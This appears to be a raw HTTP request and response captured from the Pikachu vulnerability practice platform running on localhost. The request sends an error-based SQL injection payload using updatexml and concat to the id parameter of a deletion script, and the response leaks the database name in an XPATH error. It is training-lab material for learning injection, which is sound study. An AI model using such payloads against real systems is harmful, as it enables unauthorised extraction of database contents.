 Raw Params Headers Hex
GET /pikachu/pikachu-master/vul/sqli/sqli_del.php?id=1+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/pikachu-master/vul/sqli/sqli_del.php
Cookie: PHPSESSID=cpatuop9afam0jqhumr6qgf481
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pi
XPATH syntax error: '~pikachu'